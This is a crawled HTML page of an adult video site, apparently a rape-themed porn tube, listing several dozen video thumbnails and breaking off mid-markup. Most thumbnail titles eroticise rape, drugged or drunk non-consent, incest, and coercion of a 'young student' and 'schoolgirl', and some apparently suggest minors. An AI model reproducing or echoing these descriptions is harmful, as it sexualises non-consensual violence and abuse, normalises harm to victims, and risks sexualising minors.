

--- FILE ---
content_type: text/html
request_url: https://roughporn.xyz/en/?error0_gallery
body_size: 12336
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Rough Porn - A gritty, kinky site for adventurous fans of hardcore rape and rough sex.</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://roughporn.xyz/en/"  />
  <meta name="Description" content="Just the best rape porn tube with a huge collection of cute girls in diverse forced sex action scenes" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/N3EVGLEpWMJuayW.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//roughporn.xyz" target="_self">
                            <img src="/assets/logo.png" alt="Rough Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Rough Porn</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/8048793813989575853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb30f545935ccad" src="/thumbs//853/8048793813989575853_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">brutal force on a girl in a homemade rape movie makes her scream for more.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">32316</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637912220124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105300e1dc" src="/thumbs//124/3824942637912220124_0.jpg"/>
                                <span class="thumb-duration">10:25</span>
                            </div>
                            <span class="thumb-desc">Daughter Rough Fucked By Dad From Behind</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1093482</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/173098904937718844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="266f88973d2643c" src="/thumbs//844/173098904937718844_0.jpg"/>
                                <span class="thumb-duration">16:38</span>
                            </div>
                            <span class="thumb-desc">32. homemade xxx rape of drunk girl in rough sex porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31032</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637791050493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104bc7fafd" src="/thumbs//493/3824942637791050493_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">Beautiful latina gets stripped and fucked aggressively by countless horny men</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">755711</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637784036215/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104b5cf377" src="/thumbs//215/3824942637784036215_0.jpg"/>
                                <span class="thumb-duration">4:18</span>
                            </div>
                            <span class="thumb-desc">Old teacher forces young student to have sex with old men</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19820</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638895690672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs//672/3824942638895690672_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">370089</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs//801/6806238312105743801_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17646</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs//528/5545304250340043528_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                            </div>
                            <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1613</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638843071940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs//940/3824942638843071940_0.jpg"/>
                                <span class="thumb-duration">18:21</span>
                            </div>
                            <span class="thumb-desc">Vintage Asian Schoolgirl Forced</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">736186</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs//854/777258007903016854_0.jpg"/>
                                <span class="thumb-duration">14:32</span>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2496</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7687087836652793428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6aae05a8d4ea6e54" src="/thumbs//428/7687087836652793428_0.jpg"/>
                                <span class="thumb-duration">3:34</span>
                            </div>
                            <span class="thumb-desc">fuck starved girls, wive and moms lay in submission to the brutal assault of their attackers in these milf hot films.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">811</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3634484409614368572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3270485070c27f3c" src="/thumbs//572/3634484409614368572_0.jpg"/>
                                <span class="thumb-duration">0:25</span>
                            </div>
                            <span class="thumb-desc">mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6155</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1261240684499142285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1180d3b85fd7868d" src="/thumbs//285/1261240684499142285_0.jpg"/>
                                <span class="thumb-duration">11:53</span>
                            </div>
                            <span class="thumb-desc">raped wive and mom violently fucked in a drunk rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1862</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637179186368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10274facc0" src="/thumbs//368/3824942637179186368_0.jpg"/>
                                <span class="thumb-duration">19:34</span>
                            </div>
                            <span class="thumb-desc">--dontsayaword-1040 02</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">737966</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732388255298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95085a642" src="/thumbs//298/2705852732388255298_0.jpg"/>
                                <span class="thumb-duration">12:03</span>
                            </div>
                            <span class="thumb-desc">Embarrassed naked girl forced to strip for not getting beer</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">847</span>
                                <span class="thumb-added">28.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897792916055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751db983a57" src="/thumbs//55/1892856897792916055_0.jpg"/>
                                <span class="thumb-duration">4:10</span>
                            </div>
                            <span class="thumb-desc">Homemade Brutal Anal Chubby Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1316</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731715532549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9286cb705" src="/thumbs//549/2705852731715532549_0.jpg"/>
                                <span class="thumb-duration">13:09</span>
                            </div>
                            <span class="thumb-desc">Mom Forced Tied Gagged Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">70877</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8650597350995877750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="780d1875390b5f76" src="/thumbs//750/8650597350995877750_0.jpg"/>
                                <span class="thumb-duration">5:18</span>
                            </div>
                            <span class="thumb-desc">Extreme couple bound their housewife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5305</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13724710163359843470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="be77f72d4c41c48e" src="/thumbs//470/13724710163359843470_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">drunken amateurs who participate in such porn movies is a disgrace;,</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">98</span>
                                <span class="thumb-added">5.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4470637733914886470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e0ae55521744146" src="/thumbs//470/4470637733914886470_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">amateur videos of forced orgasms were also part of the porn-filled gang rape saga.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">97</span>
                                <span class="thumb-added">19.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs//800/1362661443750346800_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9062</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs//140/3824942640338462140_0.jpg"/>
                                <span class="thumb-duration">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">511392</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638273625271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10688b7cb7" src="/thumbs//271/3824942638273625271_0.jpg"/>
                                <span class="thumb-duration">3:05</span>
                            </div>
                            <span class="thumb-desc">Insert drunk Chinese girl got vaginal and anal【Subscribe to me and update new videos every day】</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">713</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs//983/2315690738587666983_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13712</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640743471175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fbc25847" src="/thumbs//175/3824942640743471175_0.jpg"/>
                                <span class="thumb-duration">12:16</span>
                            </div>
                            <span class="thumb-desc">Mizutama Remon sexy lady pumped in rough gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">78</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1678788582211189783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="174c415227adfc17" src="/thumbs//783/1678788582211189783_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">a milf was brutally raped in an amateur homemade porn movie in front of the horny thief.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21088</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs//404/3824942637879696404_0.jpg"/>
                                <span class="thumb-duration">6:27</span>
                            </div>
                            <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">560248</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2638652011800451342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="249e6006493c590e" src="/thumbs//342/2638652011800451342_0.jpg"/>
                                <span class="thumb-duration">2:23</span>
                            </div>
                            <span class="thumb-desc">Things finish with a doggy styled pounding and an ass covered cumshot for Cory while Lucy then licks it clean.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">417</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735008284551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ecb01f87" src="/thumbs//551/2705852735008284551_0.jpg"/>
                                <span class="thumb-duration">12:28</span>
                            </div>
                            <span class="thumb-desc">Rough Anal Threesome Swinger MILF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2442</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4737417722529114213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41beb05197fce865" src="/thumbs//213/4737417722529114213_0.jpg"/>
                                <span class="thumb-duration">15:02</span>
                            </div>
                            <span class="thumb-desc">16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5344</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5582438588345791542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d78ce51aec8b436" src="/thumbs//542/5582438588345791542_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drugged and drunk, sleeptalking forced family porn reveals hidden fantasies and desires.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2259</span>
                                <span class="thumb-added">24.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1195757700713145460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10982f4b1c71e474" src="/thumbs//460/1195757700713145460_0.jpg"/>
                                <span class="thumb-duration">15:51</span>
                            </div>
                            <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10604</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2488678921821539767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2289904b372ccdb7" src="/thumbs//767/2488678921821539767_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk college girl fucked by her friend and a stranger in a downpour violent rape sex video. amateur homemade rough sex video describing an intense rape porn act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10105</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8981987970782384457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ca66e788750d149" src="/thumbs//457/8981987970782384457_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex with amateur girl culminated in a forced rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9815</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs//457/3824942636692689457_0.jpg"/>
                                <span class="thumb-duration">9:46</span>
                            </div>
                            <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">470312</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958837395749451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed003fa4b" src="/thumbs//451/13554958837395749451_0.jpg"/>
                                <span class="thumb-duration">6:50</span>
                            </div>
                            <span class="thumb-desc">Ziggy Star is handcuffed, spanked, and disciplined</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1127</span>
                                <span class="thumb-added">25.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1782392784611044027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18bc54cb48f5eabb" src="/thumbs//27/1782392784611044027_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the victims of the forced family porn were victims of violent sex and brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5434</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3443580592303526807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fca0e4dc7ae5397" src="/thumbs//807/3443580592303526807_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk amateur gets her body violated in a brutal rape porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">450</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/736920205938710171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3a1105dec8d69b" src="/thumbs//171/736920205938710171_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">drunk girl brutally raped in a real rape xxx flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8915</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085292e77" src="/thumbs//975/3824942638753721975_0.jpg"/>
                                <span class="thumb-duration">12:35</span>
                            </div>
                            <span class="thumb-desc">Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36508</span>
                                <span class="thumb-added">18.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs//249/7956729383729127249_0.jpg"/>
                                <span class="thumb-duration">5:38</span>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12216</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637188650048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027e01440" src="/thumbs//48/3824942637188650048_0.jpg"/>
                                <span class="thumb-duration">16:19</span>
                            </div>
                            <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">523599</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7233512524156230074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64629950e0abd9ba" src="/thumbs//74/7233512524156230074_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                            </div>
                            <span class="thumb-desc">brutally forced mom getting a brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1182</span>
                                <span class="thumb-added">19.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12812263523293215829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1ce4dcaca963c55" src="/thumbs//829/12812263523293215829_0.jpg"/>
                                <span class="thumb-duration">7:17</span>
                            </div>
                            <span class="thumb-desc">Dewar Drunken & Forced Bhabhi For Romance</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11307</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639515052730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b28a2aba" src="/thumbs//730/3824942639515052730_0.jpg"/>
                                <span class="thumb-duration">6:26</span>
                            </div>
                            <span class="thumb-desc">lesbians party indian force drunk - www.xxxtapes.gq</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">133</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4203867118503607110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a5722df095a3b46" src="/thumbs//110/4203867118503607110_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2994</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639143184480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c5fe860" src="/thumbs//480/3824942639143184480_0.jpg"/>
                                <span class="thumb-duration">13:42</span>
                            </div>
                            <span class="thumb-desc">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">404126</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7184794647052223127/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63b584aa31ad0297" src="/thumbs//127/7184794647052223127_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">girl forced for oral sex in a porn movie with rough violent sex content is wrong.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8160</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636954097214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs//214/3824942636954097214_0.jpg"/>
                                <span class="thumb-duration">5:58</span>
                            </div>
                            <span class="thumb-desc">HORRORPORN - Twisted family</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">150077</span>
                                <span class="thumb-added">20.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9066891541039144442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dd411d170a1ddfa" src="/thumbs//442/9066891541039144442_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                            </div>
                            <span class="thumb-desc">using brutal tactics to make a hot milf watch a rape porn movie before forcing her to perform in a xxx rape movie with violent sex scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5003</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1720122678467180164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17df1a7664213684" src="/thumbs//164/1720122678467180164_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">rape porn videos can be seen with a girl getting forced and violently abused.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">82</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
